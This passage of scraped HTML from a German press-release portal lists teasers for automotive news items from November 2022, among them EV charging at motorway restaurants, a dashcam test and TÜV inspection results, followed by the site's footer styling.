                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38743/ladeinfrastruktur-analyse-jedes-dritte-restaurant-entlang-der-autobahn-bietet-e-ladestationen-an/"  rel="bookmark" title="Ladeinfrastruktur-Analyse: Jedes dritte Restaurant entlang der Autobahn bietet E-Ladestationen an">Ladeinfrastruktur-Analyse: Jedes dritte Restaurant entlang der Autobahn bietet E-Ladestationen an</a></h4>
                    <div class="td-excerpt">Frankfurt am Main (CarPR) -

 	Die Gastro-App drive &amp; dine untersucht 1.500 Restaurants in Deutschland
 	Jedes dritte Lokal in Autobahnnähe verfügt bereits über Lademöglichkeit...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T11:30:01+01:00" >18. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38740/die-sehen-alles-computer-bild-testet-dashcams/"  rel="bookmark" class="td-image-wrap " title="Die sehen alles: COMPUTER BILD testet Dashcams" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-217.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38740/die-sehen-alles-computer-bild-testet-dashcams/"  rel="bookmark" title="Die sehen alles: COMPUTER BILD testet Dashcams">Die sehen alles: COMPUTER BILD testet Dashcams</a></h4>
                    <div class="td-excerpt">Hamburg (CarPR) -

Ein Verkehrsunfall kostet Geld, Zeit und Nerven. Gut, wenn man Beweise hat - etwa durch das gefilmte Material einer Dashcam. Aber welches...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T11:10:50+01:00" >18. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38728/valeo-hat-das-10-millionste-frontkamerasystem-mit-integrierter-mobileye-eyeq-technologie-am-standort-wemding-produziert/"  rel="bookmark" class="td-image-wrap " title="Valeo hat das 10-millionste Frontkamerasystem mit integrierter Mobileye EyeQ® Technologie am Standort Wemding produziert" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-213.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38728/valeo-hat-das-10-millionste-frontkamerasystem-mit-integrierter-mobileye-eyeq-technologie-am-standort-wemding-produziert/"  rel="bookmark" title="Valeo hat das 10-millionste Frontkamerasystem mit integrierter Mobileye EyeQ® Technologie am Standort Wemding produziert">Valeo hat das 10-millionste Frontkamerasystem mit integrierter Mobileye EyeQ® Technologie am Standort Wemding produziert</a></h4>
                    <div class="td-excerpt">Paris, Frankreich (CarPR) -

Am 16. November 2022 hat Valeo zusammen mit Mobileye an seinem bayerischen Standort Wemding die Produktion des zehn-millionsten Frontkamerasystems, das Mobileye...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T15:03:02+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38725/zahl-der-woche-36-mensch-und-auto-eine-abgefahrene-freundschaft/"  rel="bookmark" class="td-image-wrap " title="Zahl der Woche: 36 | Mensch und Auto &#8211; eine abgefahrene Freundschaft" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-212.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38725/zahl-der-woche-36-mensch-und-auto-eine-abgefahrene-freundschaft/"  rel="bookmark" title="Zahl der Woche: 36 | Mensch und Auto &#8211; eine abgefahrene Freundschaft">Zahl der Woche: 36 | Mensch und Auto &#8211; eine abgefahrene Freundschaft</a></h4>
                    <div class="td-excerpt">Saarbrücken (CarPR) -

 	Für 36 Prozent der Autofahrer im Alter von 18 bis 34 Jahren ist das eigene Auto ein guter Freund und Begleiter.

Umweltbewusstsein...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T14:58:41+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38722/innovativer-prozess-zur-verklebung-von-anbauteilen-auf-dachhimmeln-bertrandt-unterstuetzte-die-tesa-se-bei-prozessbewertung/"  rel="bookmark" class="td-image-wrap " title="Innovativer Prozess zur Verklebung von Anbauteilen auf Dachhimmeln &#8211; Bertrandt unterstützte die tesa SE bei Prozessbewertung" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-211.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38722/innovativer-prozess-zur-verklebung-von-anbauteilen-auf-dachhimmeln-bertrandt-unterstuetzte-die-tesa-se-bei-prozessbewertung/"  rel="bookmark" title="Innovativer Prozess zur Verklebung von Anbauteilen auf Dachhimmeln &#8211; Bertrandt unterstützte die tesa SE bei Prozessbewertung">Innovativer Prozess zur Verklebung von Anbauteilen auf Dachhimmeln &#8211; Bertrandt unterstützte die tesa SE bei Prozessbewertung</a></h4>
                    <div class="td-excerpt">Ehningen (CarPR) -

Bertrandt stellt seine branchenübergreifende Kompetenz unter Beweis: Der Konzern unterstützte den weltweit führenden Hersteller selbstklebender Produkt- und Systemlösungen tesa SE bei der...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T14:55:16+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38719/blaulichtunfaelle-im-strassenverkehr-mehr-als-jeder-zehnte-hatte-im-zusammenhang-mit-einem-einsatzfahrzeug-mindestens-einmal-einen-unfall/"  rel="bookmark" class="td-image-wrap " title="Blaulichtunfälle im Straßenverkehr &#8211; Mehr als jeder Zehnte hatte im Zusammenhang mit einem Einsatzfahrzeug mindestens einmal einen Unfall" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-210.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38719/blaulichtunfaelle-im-strassenverkehr-mehr-als-jeder-zehnte-hatte-im-zusammenhang-mit-einem-einsatzfahrzeug-mindestens-einmal-einen-unfall/"  rel="bookmark" title="Blaulichtunfälle im Straßenverkehr &#8211; Mehr als jeder Zehnte hatte im Zusammenhang mit einem Einsatzfahrzeug mindestens einmal einen Unfall">Blaulichtunfälle im Straßenverkehr &#8211; Mehr als jeder Zehnte hatte im Zusammenhang mit einem Einsatzfahrzeug mindestens einmal einen Unfall</a></h4>
                    <div class="td-excerpt">Hamburg (CarPR) -

Kommen Rettungsfahrzeuge zum Einsatz, muss es schnell gehen - unter Umständen stehen Menschenleben auf dem Spiel. Doch im Notfall kommt es nicht...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T14:50:48+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38716/zahl-der-woche-50-wegen-hoher-spritkosten-weniger-auto-fahren-denkste/"  rel="bookmark" class="td-image-wrap " title="Zahl der Woche: 50 &#8211; Wegen hoher Spritkosten weniger Auto fahren? Denkste!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-209.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38716/zahl-der-woche-50-wegen-hoher-spritkosten-weniger-auto-fahren-denkste/"  rel="bookmark" title="Zahl der Woche: 50 &#8211; Wegen hoher Spritkosten weniger Auto fahren? Denkste!">Zahl der Woche: 50 &#8211; Wegen hoher Spritkosten weniger Auto fahren? Denkste!</a></h4>
                    <div class="td-excerpt">Saarbrücken (CarPR) -

 	50 Prozent der Autofahrer in Deutschland fahren mindestens genauso viel mit dem Auto wie vor den Preissteigerungen für Benzin, Diesel und...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T14:46:16+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38713/tuev-sued-maengelquote-beim-tuev-report-steigt-durchschnittliches-alter-jetzt-ueber-10-jahre/"  rel="bookmark" class="td-image-wrap " title="TÜV SÜD: Mängelquote beim TÜV-Report steigt – durchschnittliches Alter jetzt über 10 Jahre" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-208.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38713/tuev-sued-maengelquote-beim-tuev-report-steigt-durchschnittliches-alter-jetzt-ueber-10-jahre/"  rel="bookmark" title="TÜV SÜD: Mängelquote beim TÜV-Report steigt – durchschnittliches Alter jetzt über 10 Jahre">TÜV SÜD: Mängelquote beim TÜV-Report steigt – durchschnittliches Alter jetzt über 10 Jahre</a></h4>
                    <div class="td-excerpt">München/Berlin (CarPR) -

Die Fahrzeugflotte wird immer älter. Aktuell liegt das Durchschnittsalter der Autos hierzulande bei 10,1 und damit erstmals überhaupt über 10 Jahre -...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T14:42:24+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38710/allianz-der-automobilregionen-fordert-fuer-die-branche-mit-75-millionen-beschaeftigten-eu-foerderprogramm-fuer-gerechten-fairen-und-erfolgreichen-wandel/"  rel="bookmark" class="td-image-wrap " title="Allianz der Automobilregionen fordert für die Branche mit 7,5 Millionen Beschäftigten EU-Förderprogramm für gerechten, fairen und erfolgreichen Wandel" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-207.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38710/allianz-der-automobilregionen-fordert-fuer-die-branche-mit-75-millionen-beschaeftigten-eu-foerderprogramm-fuer-gerechten-fairen-und-erfolgreichen-wandel/"  rel="bookmark" title="Allianz der Automobilregionen fordert für die Branche mit 7,5 Millionen Beschäftigten EU-Förderprogramm für gerechten, fairen und erfolgreichen Wandel">Allianz der Automobilregionen fordert für die Branche mit 7,5 Millionen Beschäftigten EU-Förderprogramm für gerechten, fairen und erfolgreichen Wandel</a></h4>
                    <div class="td-excerpt">Leipzig (CarPR) -

Um die schrittweise Abkehr vom Verbrennungsmotor und die Digitalisierung zu meistern, fordern die europäischen Automobilregionen ein neues finanziell gut ausgestattetes EU-Unterstützungsinstrument, eine...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T14:37:52+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38707/ueber-zwei-drittel-der-fahrzeuge-ohne-maengel-bei-der-hauptuntersuchung/"  rel="bookmark" class="td-image-wrap " title="Über zwei Drittel der Fahrzeuge ohne Mängel bei der Hauptuntersuchung" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-206.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38707/ueber-zwei-drittel-der-fahrzeuge-ohne-maengel-bei-der-hauptuntersuchung/"  rel="bookmark" title="Über zwei Drittel der Fahrzeuge ohne Mängel bei der Hauptuntersuchung">Über zwei Drittel der Fahrzeuge ohne Mängel bei der Hauptuntersuchung</a></h4>
                    <div class="td-excerpt">Hannover (CarPR) -

Positives Ergebnis bei der Hauptuntersuchung (HU): Die Quote der Fahrzeuge ohne Mängel bewegt sich bei TÜV NORD auf einem erfreulich hohen Niveau....</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T14:34:16+01:00" >17. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PrNews24"><meta itemprop="url" content="https://pr-presseverteiler.de/author/prnews24/"></span><meta itemprop="datePublished" content="2022-09-15T00:23:30+02:00"><meta itemprop="dateModified" content="2022-09-15T00:23:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pr-presseverteiler.de/wp-content/uploads/2021/08/pr-presseverteiler-logo-4.png"></span><meta itemprop="name" content="Pr-Presseverteiler.de"></span><meta itemprop="headline" content="Praktikum auf dem Bauernhof: Influencer zwischen Milchkühen und Melkrobotern"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row"  >
<style scoped>.tdi_67{min-height:0}</style><div id="tdi_68" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_69{margin-left:-25px;margin-right:-25px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{position:relative}.tdi_69 .td_block_wrap{text-align:left}</style>
<div class="tdi_68_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_68_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_68_rand_style{background-color:#191611!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}.tdi_73{padding-top:80px!important;padding-bottom:50px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:60px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:40px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_73{padding-top:60px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_75{width:25%!important}@media (max-width:767px){.tdi_75{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_76 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:25px!important}}</style>
<style>.tdi_76 .tdb-logo-a,.tdi_76 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_76 .tdb-logo-svg-wrap{display:block}.tdi_76 .tdb-logo-img-wrap{display:none}.tdi_76 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;letter-spacing:1.2px!important;}.tdi_76 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--global-1)!important;font-size:22px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_76 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_76 .tdb-logo-icon{font-size:16px;margin-left:-15px;top:14px;display:block;color:#ffffff}.tdi_76 .tdb-logo-icon:first-child{margin-left:0}.tdi_76 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_76 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_76 .tdb-logo-icon-svg svg,.tdi_76 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-logo-icon{font-size:12px;margin-left:-11px;top:12px}.tdi_76 .tdb-logo-icon:first-child{margin-left:0}.tdi_76 .tdb-logo-text-title{font-size:18px!important;}.tdi_76 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseverteiler.de/" title="Presseportal für Pressemitteilungen"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseverteiler.de/wp-content/uploads/2021/08/pr-presseverteiler-logo-4.png" alt="Pr-Presseverteiler.de"  title="Presseportal für Pressemitteilungen"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR-Presseverteiler</span><span class="tdb-logo-text-tagline">by Prnews24.com</span></span><i class="tdb-logo-icon td-icon-circle-full"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_78{width:22%!important}@media (max-width:767px){.tdi_78{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:15px!important}}@media (max-width:767px){.tdi_79{width:100%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:16px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:14px!important;line-height:1.6!important;letter-spacing:0px!important}}</style><p class="tdm-descr">Aktuelles</p></div><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:-5px!important;margin-bottom:0px!important}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_80 .td-image-container{display:none}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:4px;margin-bottom:4px}.tdi_80 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-4px;border-color:#eaeaea}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none;color:#999999}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-post-category{background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa}.tdi_80 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_80 .td-module-title a{color:#f9f8f2;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:var(--mm-custom-color-2)!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_80 .entry-title{margin:0px;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.3!important;font-style:normal!important;font-weight:500!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_80 .td-module-container:before{bottom:-3px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:10px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_80 .td-module-container:before{bottom:-2.5px}.tdi_80 .td-post-category{margin:0px;padding:0px}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:5px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s 